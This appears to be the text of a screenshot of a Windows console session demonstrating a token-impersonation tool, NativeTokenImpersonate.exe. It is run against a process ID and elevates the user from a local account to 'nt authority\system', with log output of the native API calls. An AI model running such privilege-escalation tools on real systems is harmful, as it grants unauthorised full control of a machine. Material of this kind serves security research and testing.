 c:\temp>whoami
desktop-0n6g696\ricardo
c:\temp>NativeTokenImpersonate.exe -pid 16172
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtOpenProcessToken        OK
[LOG] RtlCreateProcessParameter OK
[LOG] NtCreateUserProcess       OK
c:\temp>
C:\. Select
c:\temp>whoami
nt authority\system